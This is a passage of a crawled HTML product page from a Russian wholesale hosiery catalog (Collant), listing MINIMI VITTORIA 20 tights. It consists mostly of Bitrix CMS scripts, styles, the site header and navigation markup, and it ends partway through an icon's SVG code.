

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.collant.ru/catalog/tovar/SNL-139556/
body_size: 24437
content:
    <!DOCTYPE html>
    <html lang="ru">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport"
              content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
        <link rel="shortcut icon" href="/favicon.ico"/>
        <link rel="icon" href="/favicon.svg" type="image/svg+xml">
        <title>MINIMI VITTORIA 20 (шортики) - Колготки, чулки купить оптом </title>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="женская одежда, мужская одежда, спортивная одежда, тапочки" />
<meta name="description" content="MINIMI VITTORIA 20 (шортики) купить оптом с доставкой по России. Женские тонкие эластичные колготки 20 den с усиленными шортиками и классической посадкой на талии. Благодаря усиленным шортикам, удобному поясу и комфортным швам колготки превосходно сидят и отлично облегают. Укрепленный мысок добавляет еще большего комфорта и делает колготки более прочными. Легкие  классические колготки VITTORIA 20 с усиленными шортиками идеальны на каждый день. Будут органично смотреться и с деловым костюмом, и с одеждой в стиле casual. Универсально, удобно и стильно.
 | Каталог товаров Единая Европа-Элит" />
<link href="/bitrix/cache/css/s1/collant/page_3be860b7b9a8eead7ac663aab2f665e0/page_3be860b7b9a8eead7ac663aab2f665e0_v1.css?176461196126837" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/collant/template_7aa6185426094483885d93be98ecc97b/template_7aa6185426094483885d93be98ecc97b_v1.css?1764611176447945" type="text/css"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.min.js?1764610005229643"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"pull.protobuf","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rest.client","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"Y","pull_config_timestamp":1766395377,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1764609885});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>BX.Runtime.registerExtension({"name":"pull.client","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1770102839,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"86c3fc49a0aa212b7644c02481b1ce95"});</script>


<script src="/bitrix/js/pull/protobuf/protobuf.min.js?163947133876433"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?163947133814190"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?16394713229240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?176460988649849"></script>
<script>BX.setJSList(["\/local\/templates\/collant\/components\/bitrix\/catalog.element\/catalog\/script.js","\/local\/templates\/collant\/js\/jquery.min.js","\/local\/templates\/collant\/js\/fancybox\/jquery.fancybox.js","\/local\/templates\/collant\/js\/formstyler\/jquery.formstyler.min.js","\/local\/templates\/collant\/js\/swiper\/swiper.min.js","\/local\/templates\/collant\/js\/jquery.inputmask.min.js","\/local\/templates\/collant\/js\/sticky.js","\/local\/templates\/collant\/js\/jquery-ui.js","\/local\/templates\/collant\/js\/jquery.daterange.js","\/local\/templates\/collant\/js\/jquery.ui.touch-punch.min.js","\/local\/templates\/collant\/js\/waitMe\/waitMe.min.js","\/local\/templates\/collant\/js\/scripts.js","\/local\/components\/collant\/widget.app\/templates\/.default\/script.js","\/local\/components\/collant\/modal.app\/templates\/.default\/script.js"]);</script>
<script>BX.setCSSList(["\/local\/templates\/collant\/components\/bitrix\/catalog.element\/catalog\/style.css","\/local\/templates\/collant\/js\/fancybox\/jquery.fancybox.css","\/local\/templates\/collant\/js\/swiper\/swiper.min.css","\/local\/templates\/collant\/js\/formstyler\/jquery.formstyler.css","\/local\/templates\/collant\/js\/waitMe\/waitMe.min.css","\/local\/templates\/collant\/collant.css","\/local\/templates\/collant\/costume.css","\/local\/templates\/collant\/collant-temp.css","\/local\/components\/collant\/widget.app\/templates\/.default\/style.css","\/local\/components\/collant\/modal.app\/templates\/.default\/style.css"]);</script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script  src="/bitrix/cache/js/s1/collant/template_85fd1a61dc868fd69cd8db08d1abfba7/template_85fd1a61dc868fd69cd8db08d1abfba7_v1.js?17646111761197386"></script>
<script  src="/bitrix/cache/js/s1/collant/page_12f55be364ac0f65983eaa89741e1c24/page_12f55be364ac0f65983eaa89741e1c24_v1.js?1764611961638"></script>


        <style>
            .status-ZC { color:#9D0A0F}.status-ZC::before { background-color:#9D0A0F}.status-add-ZC { color:#9D0A0F}.status-ZN { color:#EE1D24}.status-ZN::before { background-color:#EE1D24}.status-add-ZN { color:#EE1D24}.timer-block__time-ZN { color:#EE1D24}.status-ZA { color:#F16522}.status-ZA::before { background-color:#F16522}.status-add-ZA { color:#F16522}.timer-block__time-ZA { color:#F16522}.status-ZP { color:#00BFF3}.status-ZP::before { background-color:#00BFF3}.status-add-ZP { color:#00BFF3}.status-ZO { color:#37B44A}.status-ZO::before { background-color:#37B44A}.status-add-ZO { color:#37B44A}.status-ZF { color:#045F20}.status-ZF::before { background-color:#045F20}.status-add-ZF { color:#045F20}.status-ZD { color:#000000}.status-ZD::before { background-color:#000000}.status-add-ZD { color:#000000}.status-N { color:#9D0A0F}.status-N::before { background-color:#9D0A0F}.status-add-N { color:#9D0A0F}.timer-block__time-N { color:#9D0A0F}.status-A { color:#EE1D24}.status-A::before { background-color:#EE1D24}.status-add-A { color:#EE1D24}.timer-block__time-A { color:#EE1D24}.status-PP { color:#0072BC}.status-PP::before { background-color:#0072BC}.status-add-PP { color:#0072BC}.timer-block__time-PP { color:#0072BC}.status-P { color:#3AD0FF}.status-P::before { background-color:#3AD0FF}.status-add-P { color:#3AD0FF}.status-CO { color:#37B44A}.status-CO::before { background-color:#37B44A}.status-add-CO { color:#37B44A}.status-F { color:#045F20}.status-F::before { background-color:#045F20}.status-add-F { color:#045F20}.status-D { color:#000000}.status-D::before { background-color:#000000}.status-add-D { color:#000000}        </style>
    </head>
<body class="body--sections body-no--bg ">
    
<div class="global">
    <header class="header">
        
<div class="widget-app js--widget-app">
    <div class="widget-app__wrap wrap">
        <div class="widget-app__container">
            <div class="widget-app__block">
                <div class="widget-app__logo">
                    <img src="/local/templates/collant/images/svg/logo-white.svg" alt="">
                </div>
                <div class="widget-app__block-text">
                    <div class="widget-app__title">Открыть в приложении</div>
                    <div class="widget-app__rating">
                        <span>★★★★★</span> (150)
                    </div>
                </div>
            </div>
            <a href="/mobileapp/" class="widget-app__btn btn" onclick="ym(88635160,'reachGoal','Header_banner')">Открыть</a>
        </div>
    </div>
</div>                <div class="header-bottom">
            <div class="wrap">
                <div class="header-bottom__container">
                    <div class="header-bottom--left">
                        <a href="/" class="header-logo">
                            <img src="/local/templates/collant/images/svg/logo.svg" alt="Логотип Collant">
                        </a>
                        <div class="header-menu top-menu">
                            
<ul class="top-menu__list">
			<li class="top-menu__item top-menu__catalog">
			<a 
				href="/catalog/"
				class="top-menu__link selected"
			>
				Каталог			</a>
		</li>
				<li class="top-menu__item">
			<a 
				href="/help/"
				class="top-menu__link "
			>
				Инструкция по порталу			</a>
		</li>
				<li class="top-menu__item">
			<a 
				href="/contacts"
				class="top-menu__link "
			>
				Контакты			</a>
		</li>
		</ul>
                        </div>
                    </div>
                    <div class="header-bottom--right">
                        <div class="header-search search">
                            <form action="/catalog/" method="get" autocomplete="off" data-search>
                                <label for="" class="input-wrap">
                                    <input 
                                        autocomplete="off" 
                                        type="text" 
                                        name="q" 
                                        value="" 
                                        class="input"
                                        placeholder="Поиск товаров"
                                    >
                                </label>
                                <button type="submit"></button>
                            </form>
                            <div class="search-suggest"></div>
                        </div>

                                                    <a class="header-lk" href="/personal/" data-fancybox data-type="ajax">
                                <span class="header-lk__text">Вход | Регистрация</span>
                            </a>
                            
                        <a href="javascript:void(0);" class="burger">
                            <span></span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <div class="catalog-menu">
                <div class="catalog-menu__mob">
            <a href="#" class="catalog-menu__mob__top-btn"></a>
            <div class="catalog-menu__mob-content">
                	<ul>
					<li>
				<a class="open-catalog" href="/catalog/">
					Каталог				</a>
			</li>
						<li>
				<a href="/help/">
					Инструкция по порталу				</a>
			</li>
				</ul>
	                <div class="header-phone">
                    <span>Телефон:</span>
                    <a href="tel:84952255600" class="phone">8 (495) 225-56-00</a>                </div>
                <div class="header-phone">
                    <span>Адрес:</span>
                    Москва. Волгоградский проспект 43к3                </div>
            </div>
        </div>

            </div>

    <!-- <div class="catalog-menu__overlay"></div> -->

    <div class="main-catalog-modal">
        <div class="main-catalog">
	<div class="wrap">
		<div class="main-catalog__wrap">
			<p class="main-catalog__title">Каталог продукции</p>

			<button type="button" class="main-catalog__close-btn">
				<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
					<path d="M15.5562 14.1421L1.41406 0L-0.000151038 1.41421L14.142 15.5563L15.5562 14.1421Z"
					      fill="black"/>
					<path d="M14.1421 0.000442743L0 14.1426L1.41421 15.5568L15.5563 1.41466L14.1421 0.000442743Z"
					      fill="black"/>
				</svg>
			</button>

			<div class="main-catalog__top">
				<div class="main-catalog__left">
											<div class="main-catalog__tabs">
					<button type="button" class="main-catalog__tab-button active">
								<svg width="18" height="20" viewBox="0 0 32 34" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path
				 d="M26.2314 24.6915L25.016 24.4163C27.7693 15.875 27.6505 9.47511 24.6483 5.39874C21.3712 0.949014 15.9212 0.994514 15.7055 1.00066C15.4748 0.998145 10.0251 0.949597 6.74851 5.39874C3.74662 9.47454 3.62748 15.8736 6.37965 24.4128L5.16902 24.6904C2.35378 25.2992 1.38558 27.8379 1.05915 29.2972C0.895367 30.0293 0.803854 31.685 0.800783 32.5985C0.800504 32.7048 0.842355 32.8069 0.917409 32.8823C0.992744 32.9576 1.09459 33 1.20089 33H30.1962C30.3025 33 30.4044 32.9576 30.4797 32.8825C30.5548 32.8072 30.5966 32.7051 30.5963 32.5988C30.5933 31.685 30.5017 30.0296 30.338 29.2975C30.011 27.8382 29.0431 25.2992 26.2314 24.6915L26.2314 24.6915ZM7.38667 5.88028C10.4134 1.76205 15.6458 1.80419 15.7051 1.79997C15.7629 1.80555 20.9844 1.76342 24.01 5.88028C26.8537 9.74965 26.9249 15.928 24.2338 24.2386L20.3853 23.3673C20.0768 23.2972 19.8611 23.0274 19.8611 22.7107V20.816C22.217 19.2646 23.7969 16.4396 23.7969 13.2175C23.7969 13.203 23.7902 13.1907 23.7885 13.1768C23.7871 13.1628 23.791 13.1494 23.7882 13.1355C23.7654 13.0264 23.1906 10.4575 20.0254 9.90781C16.5776 9.30877 16.1058 7.58305 16.0883 7.51441C16.0475 7.33361 15.8877 7.20721 15.7024 7.20471H15.6976C15.5143 7.20471 15.3539 7.33166 15.3093 7.50967C15.2908 7.58305 14.8188 9.30879 11.3712 9.90778C8.20614 10.4574 7.63136 13.0263 7.60843 13.1355C7.60537 13.1494 7.60955 13.1628 7.60816 13.1767C7.60676 13.1907 7.59979 13.2032 7.59979 13.2175C7.59979 16.4007 9.14219 19.1959 11.4513 20.7588V22.7127C11.4513 23.0283 11.2365 23.2981 10.9287 23.3687L7.16148 24.2325C4.47237 15.9248 4.5438 9.74771 7.38692 5.87919L7.38667 5.88028ZM8.40145 13.2587C8.48375 12.9468 9.06522 11.1209 11.508 10.6966C14.0333 10.258 15.1854 9.21973 15.6982 8.48624C16.211 9.2198 17.3631 10.258 19.8884 10.6969C22.3334 11.1215 22.9138 12.9508 22.9947 13.2585C22.9751 17.6853 19.7104 21.2805 15.6983 21.2805C11.6864 21.2805 8.4213 17.6854 8.4013 13.2592L8.40145 13.2587ZM1.60632 32.1999C1.62976 31.2373 1.72044 30.0052 1.83985 29.4718C2.12445 28.1989 2.95755 25.9872 5.34288 25.4712L11.1073 24.1492C11.7808 23.9949 12.2513 23.4048 12.2513 22.7137V21.2352C13.2978 21.7762 14.4661 22.0803 15.6982 22.0803C16.8977 22.0803 18.0359 21.7913 19.0609 21.2771V22.7112C19.0609 23.404 19.5327 23.9947 20.2085 24.1478L26.0582 25.4723C28.4388 25.9871 29.2719 28.1988 29.5566 29.4717C29.676 30.0052 29.7667 31.237 29.7901 32.1999L1.60632 32.1999Z"
				 fill="#048459"
				 stroke="#048459"
			/>
		</svg>				<span>Для женщин</span>
			</button>
					<button type="button" class="main-catalog__tab-button">
								<svg width="20" height="20" viewBox="0 0 34 34" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path
				 d="M28.328 22.8844L22.0369 21.4598C21.6907 21.3815 21.4488 21.0788 21.4488 20.7235V18.7276C23.5652 17.2296 24.9619 14.7144 24.9745 11.8647C25.5541 8.87131 25.2311 6.61181 24.0138 5.14932C22.901 3.81259 21.3911 3.57744 20.8449 3.53645C18.9952 1.23231 16.6074 0.478933 13.9295 1.3545C10.8307 2.36903 8.12549 5.37048 8.10957 6.03581C8.10678 6.14182 8.14639 6.24447 8.21948 6.32118C8.96765 7.10698 9.01785 10.0937 8.87249 11.8254C8.87249 14.7191 10.2996 17.2723 12.4609 18.7715V20.7258C12.4609 21.0797 12.2199 21.3824 11.8748 21.4616L5.67658 22.8834C2.66392 23.5348 1.62739 26.2551 1.27755 27.8188C1.10488 28.5909 1.00391 30.3299 1 32.5899C0.999722 32.6959 1.04184 32.7977 1.11688 32.873C1.1922 32.9483 1.29401 32.9905 1.40029 32.9905H32.6003C32.7066 32.9905 32.8081 32.9483 32.8831 32.873C32.9582 32.798 33.0003 32.6962 33 32.5899C32.9969 30.3307 32.896 28.5918 32.723 27.8188C32.3735 26.2551 31.3369 23.535 28.3279 22.8845L28.328 22.8844ZM15.172 1.87044C17.1654 1.54658 18.9007 2.32177 20.3278 4.17229C20.4039 4.27103 20.5144 4.33547 20.6478 4.32794H20.648C20.6754 4.32794 22.308 4.34077 23.4074 5.67053C24.203 6.63264 24.5455 8.03293 24.4351 9.84583C23.1776 6.7529 20.5641 5.85912 20.4336 5.81699C20.3245 5.78156 20.204 5.79914 20.1058 5.858C20.0071 5.91657 19.9373 6.01923 19.9161 6.1322C19.9134 6.14615 19.8456 6.48032 19.409 6.77712C18.879 7.13724 17.7632 7.47337 15.4549 7.0318C12.3363 6.43374 10.6236 8.1236 9.73482 9.64385C9.70497 8.33976 9.53732 6.80164 8.97022 5.98128C9.45643 5.17934 12.1346 2.36248 15.1721 1.87046L15.172 1.87044ZM9.67199 11.8729C9.7169 11.6768 10.0009 10.5415 10.7671 9.50215C11.8617 8.01703 13.3887 7.45053 15.3039 7.81672C17.4091 8.22036 18.957 8.082 19.9043 7.40583C20.2215 7.1796 20.4148 6.93135 20.5314 6.72269C21.3961 7.13469 23.6241 8.50517 24.1733 11.8556C24.1577 16.0061 20.9122 19.378 16.9237 19.378C12.93 19.3783 9.68057 15.9974 9.672 11.8735L9.67199 11.8729ZM1.80183 32.1906C1.81578 30.209 1.91006 28.6561 2.05847 27.9933C2.36643 26.6162 3.26802 24.2225 5.85073 23.6641L12.0539 22.2411C12.7644 22.0782 13.2609 21.4551 13.2609 20.7259V19.2539C14.3611 19.8403 15.604 20.1775 16.9238 20.1775C18.268 20.1775 19.5342 19.83 20.6494 19.223V20.7235C20.6494 21.4548 21.1476 22.0783 21.8606 22.2395L28.1553 23.6652C30.7331 24.2226 31.6349 26.6159 31.9429 27.9931C32.091 28.6572 32.185 30.2096 32.1986 32.1906H1.80183Z"
				 fill="#048459"
				 stroke="#048459"
			/>
		</svg>				<span>Для мужчин</span>
			</button>
					<button type="button" class="main-catalog__tab-button">
								<svg width="20" height="20" viewBox="0 0 34 34" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path
				 d="M28.328 22.8862L22.0369 21.4611C21.6907 21.383 21.4488 21.08 21.4488 20.7249V18.6127C21.959 18.2766 22.435 17.8844 22.8701 17.4442C23.2673 19.2005 24.8046 20.5149 26.6389 20.5149C28.7738 20.5149 30.5105 18.7369 30.5105 16.5513C30.5105 16.3493 30.3599 16.1791 30.1593 16.1546C29.4781 16.0709 29.0036 15.7858 28.709 15.2829C27.9645 14.012 28.367 11.2601 29.8137 7.73186C30.4165 6.26179 30.2734 4.57663 29.4315 3.22517C28.6186 1.92049 27.288 1.11354 25.7822 1.012C25.6676 1.00391 25.5513 1 25.4344 1C24.0407 1 22.7258 1.57352 21.7693 2.5744C20.3996 1.5805 18.7592 1 16.9964 1C15.2337 1 13.5933 1.58049 12.2236 2.5744C11.2671 1.5735 9.95209 1 8.5585 1C8.44162 1 8.3253 1.00391 8.21148 1.01172C6.70456 1.11353 5.37403 1.92057 4.56116 3.22518C3.71929 4.5767 3.57618 6.2618 4.17899 7.73187C5.62564 11.26 6.02818 14.0118 5.28365 15.2829C4.98908 15.7858 4.51455 16.0709 3.83336 16.1546C3.6328 16.1791 3.48216 16.3496 3.48216 16.5513C3.48216 18.7366 5.21888 20.5149 7.35372 20.5149C9.18834 20.5149 10.7257 19.2005 11.1226 17.4442C11.534 17.8604 11.982 18.2336 12.461 18.5572V20.7278C12.461 21.082 12.22 21.3841 11.8749 21.4636L5.67663 22.8854C2.66393 23.5365 1.6274 26.2568 1.27756 27.8206C1.10488 28.5927 1.00391 30.332 1 32.5917C0.999722 32.698 1.04184 32.7998 1.11688 32.8749C1.19192 32.9502 1.29374 32.9923 1.40001 32.9923H32.6003C32.7066 32.9923 32.8081 32.9502 32.8831 32.8751C32.9582 32.7998 33.0003 32.6977 33 32.592C32.9969 30.3328 32.896 28.5938 32.723 27.82C32.3735 26.2568 31.3371 23.5365 28.328 22.8862ZM25.7277 1.80992C26.9752 1.89389 28.0775 2.56395 28.7529 3.64819C29.4595 4.78241 29.5794 6.19557 29.0739 7.42877C27.9671 10.1282 26.8858 13.7517 28.0192 15.6868C28.3846 16.3108 28.9473 16.7122 29.6943 16.8838C29.5322 18.4724 28.2239 19.7148 26.6392 19.7148C24.9762 19.7148 23.621 18.346 23.5719 16.6453C24.8715 14.9864 25.6596 12.8337 25.6596 10.4819C25.6596 7.48732 24.3834 4.81448 22.3967 3.07583C23.2687 2.19376 24.488 1.71844 25.7277 1.80992ZM24.5681 8.14431C23.0673 7.898 21.4701 7.77805 20.7627 7.73397L16.9964 7.57883C13.7999 7.5144 10.7771 8.01428 9.41005 8.20257C10.3189 4.51761 13.3748 1.79956 16.9961 1.79956C20.5984 1.79956 23.6407 4.48891 24.5681 8.14431ZM7.35373 19.7151C5.76925 19.7151 4.461 18.4729 4.29868 16.884C5.04572 16.7124 5.60837 16.311 5.97378 15.687C7.10714 13.7519 6.02566 10.128 4.91903 7.42898C4.41358 6.19571 4.53325 4.78234 5.2401 3.6484C5.91544 2.56438 7.0181 1.89412 8.26644 1.80985C8.36268 1.80288 8.46031 1.79981 8.5585 1.79981C9.70857 1.79981 10.7959 2.26287 11.5977 3.07464C9.61017 4.81365 8.33341 7.48707 8.33341 10.4821C8.33341 12.834 9.12114 14.9866 10.421 16.6456C10.3719 18.3463 9.01682 19.7151 7.35373 19.7151ZM9.13315 10.4823C9.13315 9.98857 9.17276 9.50512 9.24473 9.03402C10.264 8.88785 13.5494 8.29962 16.9964 8.40899L20.3523 8.51153C20.3769 8.51264 22.7504 8.63147 24.7402 8.98574C24.8172 9.47223 24.8596 9.97157 24.8596 10.482C24.8596 15.2696 21.332 19.1649 16.9965 19.1649C12.6607 19.1652 9.13315 15.2698 9.13315 10.4823ZM5.85074 23.6662L12.054 22.243C12.7645 22.0801 13.261 21.4569 13.261 20.7277V19.0364C14.3924 19.6309 15.6594 19.9645 16.9964 19.9645C18.3011 19.9645 19.5385 19.6454 20.6493 19.0774V20.7249C20.6493 21.2691 21.7113 22.0272 22.1459 22.3061L30.5 24L32.6003 27.3337L32.1991 32.3793L1.80183 32.5917C1.84563 31.8675 1.98395 28.3282 2.05871 27.9948C2.36639 26.6177 3.26822 24.2241 5.85074 23.6662ZM25.9251 32.1927H1.80183C1.8063 31.5467 1.78119 33.1304 1.80183 32.5917L32.1991 32.3793L32.6003 27.3337L30.5 24L22.1459 22.3061L26 22.5L28.1554 23.6672C30.7332 24.224 31.6351 26.6176 31.943 27.9946C32.0914 28.6593 32.1854 30.2119 32.1991 32.1927L25.9251 32.1927Z"
				 fill="#048459"
			/>
			<path
				 d="M22.1459 22.3061C21.7113 22.0272 20.6493 21.2691 20.6493 20.7249V19.0774C19.5385 19.6454 18.3011 19.9645 16.9964 19.9645C15.6594 19.9645 14.3924 19.6309 13.261 19.0364V20.7277C13.261 21.4569 12.7645 22.0801 12.054 22.243L5.85074 23.6662C3.26822 24.2241 2.36639 26.6177 2.05871 27.9948C1.98395 28.3282 1.84563 31.8675 1.80183 32.5917M22.1459 22.3061L26 22.5L28.1554 23.6672C30.7332 24.224 31.6351 26.6176 31.943 27.9946C32.0914 28.6593 32.1854 30.2119 32.1991 32.1927L25.9251 32.1927H1.80183C1.8063 31.5467 1.78119 33.1304 1.80183 32.5917M22.1459 22.3061L30.5 24L32.6003 27.3337L32.1991 32.3793L1.80183 32.5917M28.328 22.8862L22.0369 21.4611C21.6907 21.383 21.4488 21.08 21.4488 20.7249V18.6127C21.959 18.2766 22.435 17.8844 22.8701 17.4442C23.2673 19.2005 24.8046 20.5149 26.6389 20.5149C28.7738 20.5149 30.5105 18.7369 30.5105 16.5513C30.5105 16.3493 30.3599 16.1791 30.1593 16.1546C29.4781 16.0709 29.0036 15.7858 28.709 15.2829C27.9645 14.012 28.367 11.2601 29.8137 7.73186C30.4165 6.26179 30.2734 4.57663 29.4315 3.22517C28.6186 1.92049 27.288 1.11354 25.7822 1.012C25.6676 1.00391 25.5513 1 25.4344 1C24.0407 1 22.7258 1.57352 21.7693 2.5744C20.3996 1.5805 18.7592 1 16.9964 1C15.2337 1 13.5933 1.58049 12.2236 2.5744C11.2671 1.5735 9.95209 1 8.5585 1C8.44162 1 8.3253 1.00391 8.21148 1.01172C6.70456 1.11353 5.37403 1.92057 4.56116 3.22518C3.71929 4.5767 3.57618 6.2618 4.17899 7.73187C5.62564 11.26 6.02818 14.0118 5.28365 15.2829C4.98908 15.7858 4.51455 16.0709 3.83336 16.1546C3.6328 16.1791 3.48216 16.3496 3.48216 16.5513C3.48216 18.7366 5.21888 20.5149 7.35372 20.5149C9.18834 20.5149 10.7257 19.2005 11.1226 17.4442C11.534 17.8604 11.982 18.2336 12.461 18.5572V20.7278C12.461 21.082 12.22 21.3841 11.8749 21.4636L5.67663 22.8854C2.66393 23.5365 1.6274 26.2568 1.27756 27.8206C1.10488 28.5927 1.00391 30.332 1 32.5917C0.999722 32.698 1.04184 32.7998 1.11688 32.8749C1.19192 32.9502 1.29374 32.9923 1.40001 32.9923H32.6003C32.7066 32.9923 32.8081 32.9502 32.8831 32.8751C32.9582 32.7998 33.0003 32.6977 33 32.592C32.9969 30.3328 32.896 28.5938 32.723 27.82C32.3735 26.2568 31.3371 23.5365 28.328 22.8862ZM25.7277 1.80992C26.9752 1.89389 28.0775 2.56395 28.7529 3.64819C29.4595 4.78241 29.5794 6.19557 29.0739 7.42877C27.9671 10.1282 26.8858 13.7517 28.0192 15.6868C28.3846 16.3108 28.9473 16.7122 29.6943 16.8838C29.5322 18.4724 28.2239 19.7148 26.6392 19.7148C24.9762 19.7148 23.621 18.346 23.5719 16.6453C24.8715 14.9864 25.6596 12.8337 25.6596 10.4819C25.6596 7.48732 24.3834 4.81448 22.3967 3.07583C23.2687 2.19376 24.488 1.71844 25.7277 1.80992ZM24.5681 8.14431C23.0673 7.898 21.4701 7.77805 20.7627 7.73397L16.9964 7.57883C13.7999 7.5144 10.7771 8.01428 9.41005 8.20257C10.3189 4.51761 13.3748 1.79956 16.9961 1.79956C20.5984 1.79956 23.6407 4.48891 24.5681 8.14431ZM7.35373 19.7151C5.76925 19.7151 4.461 18.4729 4.29868 16.884C5.04572 16.7124 5.60836 16.311 5.97378 15.687C7.10714 13.7519 6.02566 10.128 4.91903 7.42898C4.41358 6.19571 4.53325 4.78234 5.2401 3.6484C5.91544 2.56438 7.0181 1.89412 8.26644 1.80985C8.36268 1.80288 8.46031 1.79981 8.5585 1.79981C9.70857 1.79981 10.7959 2.26287 11.5977 3.07464C9.61017 4.81365 8.33341 7.48707 8.33341 10.4821C8.33341 12.834 9.12114 14.9866 10.421 16.6456C10.3719 18.3463 9.01682 19.7151 7.35373 19.7151ZM9.13315 10.4823C9.13315 9.98857 9.17276 9.50512 9.24473 9.03402C10.264 8.88785 13.5494 8.29962 16.9964 8.40899L20.3523 8.51153C20.3769 8.51264 22.7504 8.63148 24.7402 8.98574C24.8172 9.47223 24.8596 9.97157 24.8596 10.482C24.8596 15.2696 21.332 19.1649 16.9965 19.1649C12.6607 19.1652 9.13315 15.2698 9.13315 10.4823Z"
				 stroke="#048459"
			/>
		</svg>				<span>Для детей</span>
			</button>
			</div>

	<ul class="main-catalog__list">
					<li class="main-catalog__item active">
				<a href="/catalog/dlya-zhenshchin/" class="main-catalog__item-top">
										<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
  <g clip-path="url(#a)">
